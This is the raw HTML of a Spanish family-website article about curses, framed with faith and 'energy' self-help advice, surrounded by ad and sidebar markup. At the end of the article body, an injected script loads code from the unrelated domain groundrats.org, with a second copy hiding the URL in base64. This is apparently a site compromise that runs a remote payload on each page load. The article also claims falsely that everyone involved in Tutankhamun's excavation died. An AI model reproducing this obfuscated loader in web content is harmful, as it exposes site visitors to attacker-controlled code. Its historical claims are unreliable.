0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.familias.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.familias.com/wp-content/uploads/hummingbird-assets/6d2b773ab82dc81b186b927e5ed268f3.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.familias.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.familias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.familias.com/wp-json/wp/v2/posts/700881" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.familias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.familias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&#038;format=xml" />
<meta property="fb:pages" content="128634593973713" />                          <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/bnmedia-familias/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>    <!-- CookiePro Cookies Consent Notice start for familias.com -->
<script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="c314b0d5-b68d-4889-8a03-123e8b79d766" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- CookiePro Cookies Consent Notice end for familias.com -->

    <script data-ad-client="ca-pub-6947048322029036" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>

<body class="post-template-default single single-post postid-700881 single-format-standard 3-cosas-que-suceden-cuando-maldices">

    <!-- Overlay Ad Injection Location Identifier - Do Not Delete -->
    <div id="overlay-inject-location" class="hidden"></div>

            <!-- header -->
        <header class="header clear" role="banner">
            <div id="pre-nav-wrapper">
                <nav id="main-nav" class="main-navbar navbar navbar-expand-lg navbar-light">

                    <div id="mobile-search-icon" class="d-lg-none main-search-icon">
                        <a href="#">
                            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/search.png" />
                        </a>
                    </div>

                    <button id="nav-collapse-menu" class="navbar-toggler main-nav-collapse-button" type="button" 
                        data-toggle="collapse" 
                        data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" 
                        aria-label="Toggle navigation"
                        onClick="(function(){document.getElementById('navbarSupportedContent').classList.toggle('collapse');return false;})();">
                        <span class="navbar-toggler-icon"></span>
                        <span class="main-icon-bar"></span>
                        <span class="main-icon-bar"></span>
                        <span class="main-icon-bar"></span>
                    </button>

                    <a class="main-nav-logo-wrapper" href="https://www.familias.com">
                        <img id="main-nav-logo" class="main-nav-logo" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/small_spanish_familias_logo.png" height="45" width="230" />
                    </a>
                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="main-navbar-nav navbar-nav">
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/matrimonio/" >Matrimonio</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/ser-padres/" >Ser Padres</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/salud/" >Salud</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/noticias-que-ensenan/" >Noticias que enseñan</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/relaciones/" >Relaciones</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/fe/" >Fe</a>
                                </div>
                            
                            <div id="main-search-icon" class="d-none d-lg-block main-search-icon">
                                <a href="#">
                                    <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/search.png" />
                                </a>
                            </div>

                        </ul>
                    </div>
                    <!-- Main Search -->
                    <div id="main-search-wrapper" class="main-search__wrapper">
                        <div class="search-carrot">
                            <div class="search-carrot__outer"></div>
                            <div class="search-carrot__inner"></div>
                        </div>
                        <!-- search -->
<form id="main-search-form" class="search" method="get" action="https://www.familias.com" role="search">
	<input class="search-input" type="search" name="s" value="" />
	<button class="search-submit" type="submit" role="button">Buscar</button>
</form>
<!-- /search -->
                    </div>
                    <!-- /Main Search -->
                </nav>
            </div>
        </header>

        <!-- header spacer -->
        <div class="header-spacer"></div>
        <!-- /header spacer -->
    
    <!-- wrapper -->
            <div id="full-site-content-wrapper" class="wrapper">
        
<main role="main" class="container-fluid no-padding no-margins">
    <div class="ad-center add-margin-top">
        <div class="ad-dfp block-style">
            <div class="ad ad-container hidden-xs" style="height: 270px !important;width: 970px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-top-nav" class="DFPAdSlot"></div>
</div>        </div>
    </div>

	<!-- section -->

	<section class="row max-990">

		<div id="main-article" class="single-main-article col-12 col-sm-12 col-md-10 col-lg-8">
			
				<script>
  function insertDFP(selector, params={}) {
    return false;
    console.log("Legacy DFP Implementation Disabled");
  }
</script>

				<!-- article -->
				<article id="post-700881" class="post-700881 post type-post status-publish format-standard has-post-thumbnail hentry category-fe">

					<!-- post title -->
					<h1>
						3 cosas que suceden cuando maldices					</h1>
					<p class="subtitle">¿Existen realmente las maldiciones? Conoce qué puede pasarte si maldices y cómo protegerte.</p>
					<!-- /post title -->

                    <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.familias.com/3-cosas-que-suceden-cuando-maldices/" data-a2a-title="3 cosas que suceden cuando maldices"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>      <!-- post thumbnail -->
              <picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img fetchpriority="high" decoding="async" src="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture>            <!-- /post thumbnail -->

              <h3 class="author img-responsive"><a href="https://www.familias.com/author/adriana-acosta-bujan">Adriana Acosta Bujan</a></h3>
            
<p>¡Te maldigo, deseo que te vaya mal!, ¡Todos son unos malditos!, ¡Maldita sea!, ¡Maldito, por qué me abandonó!, ¡Maldito, ojalá se muera!, ¡Maldita sea, se me rompió el pantalón! A pesar de que estas frases son muy fuertes y poderosas, muchas personas suelen decirlas o escucharlas con frecuencia sin realmente conocer cuál es el efecto que puede causar el hecho de <strong>maldecir</strong> de esta forma.</p>



<p><strong>Maldecir</strong>, según las escrituras, se utilizaba para aplicar una ley divina a una persona que actuaba con iniquidad, por lo regular solo Dios y los siervos autorizados tenían el derecho de maldecir a cualquiera de desobedeciera.</p>



<p> Por ejemplo: “Dios maldijo a la serpiente por haber engañado a Adán y a Eva”,<a rel="noreferrer noopener" href="https://www.biblegateway.com/passage/?search=G%C3%A9nesis%203%3A13-15&amp;version=NBLA" target="_blank"> <span class="has-inline-color has-vivid-cyan-blue-color">Génesis 3:13-15</span></a> (Moisés 4:19-21), “Nadie debe maldecir a su padre ni a su madre”, Éxodo 21:17 (Mateo 15:4).</p>



<p>Con el paso de los años, las<strong> maldiciones</strong> continuaron sin necesidad de haberse dicho por algún representante divino; podemos encontrar en la historia muchas leyendas que afirman la destrucción o muerte de aquellos que desobedecieron, como, <a rel="noreferrer noopener" href="https://planetadelibroscom.cdnstatics2.com/libros_contenido_extra/51/50919_La_maldicion_de_Tutankamon.pdf" target="_blank"><span class="has-inline-color has-vivid-cyan-blue-color">la maldición de Tutankamón</span></a>, la venganza de Moctezuma Xocoyotzin (emperador de Tenochtitlán en Ciudad de México), la maldición del diamante hope, entre otras.</p>



<p>Para que te des una idea, en la maldición de los faraones, cuenta la leyenda que cualquier persona que profane la sagrada tumba de un faraón del Antiguo Egipto, caerá en una maldición por la que morirá.</p><div class="ad-center"><div class="ad-dfp"><div class="ad-label ad-label-centered">Advertisement</div><div class="ad ad-container hidden-xs" style="height: 300px !important;width: 468px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-246978807-1" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 270px !important;">
    <div class="adv-label alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-128656342-2" class="DFPAdSlot"></div>
</div></div></div>



<p>El arqueólogo Howard Carter descubrió la tumba de Tutankamón, y luego él murió y también todos los demás que estuvieron involucrados con su excavación. La ciencia explica que murieron por haber respirado gases expedidos por hongos dentro de la tumba, sin embargo, muchos adjudican esa muerte a la maldición del faraón.</p>



<p>En la actualidad, cualquier persona puede maldecir sin tener autoridad de hacerlo, ya que se utiliza para dirigir a una persona hacia el fracaso, es decir, <strong>condenar a alguien a la destrucción</strong>, afirmando el deseo que al prójimo le venga algún mal por el daño que haya causado.</p>



<h2 class="wp-block-heading"><strong>El poder oculto de las maldiciones</strong></h2>



<p>El poder de las palabras y de los pensamientos es muy poderoso, nuestros pensamientos pueden destruirnos o enaltecernos. Pero, <strong>¿realmente, las maldiciones funcionan? La respuesta es sí, estas funcionan para aquellas personas que son débiles en conciencia y supersticiosas</strong>, es decir, hay quienes tienen una mente débil y suelen creer en la brujería, los encantamientos y los hechizos.</p>



<p>Si una persona cree que realmente ha sido víctima de una maldición es por su mente, porque sus pensamientos lo han determinado. Ya que comenzará a pensar en la maldición y por lógica acumulará energía negativa dentro de su interior; ahora, si ella experimenta cualquier suceso desafortunado le echará la culpa a la maldición, por ejemplo, un accidente, una muerte o mala racha.</p>



<h2 class="wp-block-heading"><strong>¿Qué pasa si maldices?</strong></h2>



<h2 class="wp-block-heading"><strong>1. Te mantendrás en baja frecuencia</strong></h2>



<p>Seguramente habrás escuchado que todos somos energía y esta habita dentro de nuestro ser. Por lo regular, tenemos que mantenerla equilibrada para poder sentirnos bien y<span class="has-inline-color has-vivid-cyan-blue-color"> <a href="https://www.familias.com/como-atraer-la-buena-fortuna/" target="_blank" rel="noreferrer noopener">atraer cosas buenas</a></span> a nuestra vida. Pero si te mantienes pensando en querer hacer mal a los demás, en perjudicarlos, en la venganza y en el odio; tu energía vibrará bajo y por consecuencia tú te estarás haciendo daño.</p><div class="ad-center"><div class="ad-dfp"><div class="ad-label ad-label-centered">Advertisement</div><div class="ad ad-container hidden-xs" style="height: 300px !important;width: 468px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-779516268-3" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 270px !important;">
    <div class="adv-label alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-516891229-4" class="DFPAdSlot"></div>
</div></div></div>



<p>Las maldiciones funcionarán como un bumerang, porque no estarás haciendo daño a los que te rodean, sino a ti mismo. Cuando estás en baja frecuencia energética, atraerás situaciones desafortunadas. Por ello, será mejor dejar fluir las cosas y evitar maldecir por tu bienestar.</p>



<h2 class="wp-block-heading"><strong>2. Proyectarás ser una persona con poca inteligencia emocional</strong></h2>



<p>Las personas que tienen poca inteligencia emocional actúan conforme a sus emociones, si estas son negativas, se rodearán de cosas malas, tendrán conflictos frecuentes y seguramente muchos se alejarán de ellas.</p>



<p>Cuando una persona maldice proyectará tener poca inteligencia emocional, porque su manera de defenderse será despotricando, dejando sacar todas sus emociones negativas sin saberlas controlar.</p>



<p>En estos casos es menester identificar tus emociones, controlarlas, actuar con la razón; seguramente si analizas las situaciones que te pasan, encontrarás mejores maneras para defenderte, en lugar de desear mal a los demás.</p>



<h2 class="wp-block-heading">3<strong>. Te quedarás solo</strong></h2>



<p>Es lógico que las personas que te rodean dejarán de hablarte, porque se darán cuenta que estás lleno de odio y frustraciones, a menos que esas personas estén igual que tú. Sin embargo, es más probable que todas tus relaciones sociales se vean afectadas, y sin darte cuenta habrá un día que te encuentres solo.</p><div class="ad-center"><div class="ad-dfp"><div class="ad-label ad-label-centered">Advertisement</div><div class="ad ad-container hidden-xs" style="height: 300px !important;width: 468px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-756613125-5" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 270px !important;">
    <div class="adv-label alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-266487642-6" class="DFPAdSlot"></div>
</div></div></div>



<h2 class="wp-block-heading"><strong>¿Cómo protegerte de las maldiciones?</strong></h2>



<p>Como mencionábamos anteriormente, las maldiciones funcionan para aquellas personas que son débiles en conciencia, por ello para que estas maldiciones no te afecten deberás trabajar en tu seguridad, amor propio y confianza. <strong>Practica el bien, bendice en lugar de desear el mal, deja todo en manos de Dios, porque él es justo y juez</strong>.</p>



<p>Deja de pensar en tus malas rachas y en tu desafortunada vida; al contrario, piensa en las bendiciones que tienes, sé una persona agradecida y lo más importante, desea el bien a aquellos que te hacen daño.</p>



<p>Las maldiciones de la historia se cumplieron, algunas de ellas tienen explicaciones científicas y otras no; sin embargo, si una maldición crees que te llega a perjudicar será porque tienes que aprender a trabajar en tu confianza y seguridad, ¡Piensa en cosas buenas! Usa el poder de tu mente para fortalecerte y no para destruirte.</p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>      <div id="page-call-to-action" class="bottom-details__call-to-action">
        Toma un momento para compartir ...
      </div>
      <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.familias.com/3-cosas-que-suceden-cuando-maldices/" data-a2a-title="3 cosas que suceden cuando maldices"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.familias.com%2F3-cosas-que-suceden-cuando-maldices%2F&amp;linkname=3%20cosas%20que%20suceden%20cuando%20maldices" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
                    <div id="author" class="author-section col-md-12">
                          <div class="author-section__profile clearfix">
          <a href="https://www.familias.com/author/adriana-acosta-bujan"><img src="https://www.familias.com/wp-content/uploads/2018/09/Laura-Adriana-Acosta-Bujan-1.jpg" width="120" height="115"></a>
        <h3>
      <a href="https://www.familias.com/author/adriana-acosta-bujan"><span>Adriana Acosta Bujan</span></a>
    </h3>
          <p>Adriana Acosta estudió comunicación, es madre y abuela, y actualmente se dedica a la enseñanza e investigación a nivel universitario en Puerto Vallarta. Publica sus escritos esperando que ayuden a las personas que leen sus útiles vivencias.</p>
          </div>
                    </div>
                    
                    <!-- <div class="visible-md-block visible-lg-block">
                                            </div> -->

				</article>
				<!-- /article -->

					</div>
        <div id="sidebar" class="single-side-bar col-md-4">
            <rad-affix>
                
<div id="most_recent" class="single-side-bar__most-recent">
    <div class="ad-center">
      <div class="ad-dfp block-style">
        <div class="ad-label">Advertisement</div>
        <div class="ad ad-container hidden-xs" style="height: 620px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-883253909-9" class="DFPAdSlot"></div>
</div>      </div>
    </div>
      <article>
      <a href="https://www.familias.com/si-tu-hijo-tiene-mamitis-amalo-mas-que-nunca/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2019/04/shutterstock_411422371-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2019/04/shutterstock_411422371-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2019/04/shutterstock_411422371-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/si-tu-hijo-tiene-mamitis-amalo-mas-que-nunca/">Si tu hijo tiene “mamitis”, ámalo más que nunca</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/la-vida-en-familia-no-siempre-produce-felicidad-y-eso-es-bueno/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/art-of-being-a-good-friend_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/art-of-being-a-good-friend_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/08/art-of-being-a-good-friend_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/la-vida-en-familia-no-siempre-produce-felicidad-y-eso-es-bueno/">La vida en familia no siempre produce felicidad ¡y eso es bueno!</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/5-preguntas-dificiles-para-hacerle-a-tu-pareja/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/tough-questions-partner_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/tough-questions-partner_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/08/tough-questions-partner_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/5-preguntas-dificiles-para-hacerle-a-tu-pareja/">5 preguntas difíciles para hacerle a tu pareja</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/cansado-de-tus-comportamientos-daninos-estas-preguntas-te-ayudaran-a-realizar-el-cambio-que-necesitas/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/tired-of-your-harmful-behaviors_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/tired-of-your-harmful-behaviors_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/09/tired-of-your-harmful-behaviors_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/cansado-de-tus-comportamientos-daninos-estas-preguntas-te-ayudaran-a-realizar-el-cambio-que-necesitas/">¿Cansado de tus comportamientos dañinos? Estas preguntas te ayudarán a realizar el cambio que necesitas</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/a-pesar-de-lo-que-sea-siempre-necesitaremos-a-nuestros-padres/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/need-our-parents_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/need-our-parents_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/09/need-our-parents_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/a-pesar-de-lo-que-sea-siempre-necesitaremos-a-nuestros-padres/">A pesar de lo que sea, siempre necesitaremos a nuestros padres</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/el-caracter-y-temperamento-infantil-se-heredan-o-se-forman/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/child-character-inherited-formed_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/child-character-inherited-formed_credit-shutterstock-300x200.jpg" width="300" height="200" />
